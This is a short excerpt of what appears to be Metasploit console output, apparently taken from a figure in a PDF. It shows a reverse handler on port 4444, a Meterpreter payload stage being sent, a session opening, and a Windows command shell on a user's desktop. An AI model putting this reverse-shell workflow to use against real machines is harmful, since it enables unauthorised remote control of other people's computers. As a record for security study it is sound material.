 [*] Started reverse handler on 192.168.1.52:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.52:4444 -> 192.168.1.101:49211) at 2
015-04-04 12:20:56 +0200
meterpreter > shell
Process 3588 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Laurent De Wilde\Desktop>exit